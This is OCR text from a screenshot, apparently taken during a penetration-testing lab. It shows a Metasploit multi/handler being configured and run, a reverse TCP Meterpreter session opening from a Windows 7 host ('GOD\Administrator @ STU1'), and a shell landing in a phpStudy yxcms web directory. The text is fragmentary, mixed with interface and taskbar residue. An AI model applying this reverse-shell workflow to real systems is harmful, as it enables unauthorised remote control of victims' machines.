 ? 192.168.52.143 0s 15s
中
0s 1 0 10.0.8.5:60001 <- 221.208.253.110:1123 China CHINA UNICOM China169 Backbone x86 Windows 7 GOD\Administrator @ STU1 3716
15s 2 -1 10.0.8.5:60003 <- 221.208.253.104:1982 China CHINA UNICOM China169 Backbone x64 Windows 7 GOD\Administrator @ STU1 456
? 221.208.253.110
? 255.255.255.255
ealTime Jobs PayloadHandler HandlerFirewall WebDelivery Files Network Automation Intranet Credential MSFCONSOLE InternetScan PassiveScan Setting ...
LPORT 6000 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lport 60003
lport => 60003
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 43.143.168.168:60003:- -
[*] Started reverse TCP handler on 0.0.0.0:60003
[*] Meterpreter session 2 opened (10.0.8.5:60003 -> 221.208.253.104:1982) at 2022-09-14 05:20:23 +0000
meterpreter > shell
Process 3692 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default>
在这里输入你要搜索的内容 T Bee CH 拼 英 拼 13:22
2022/9/14 1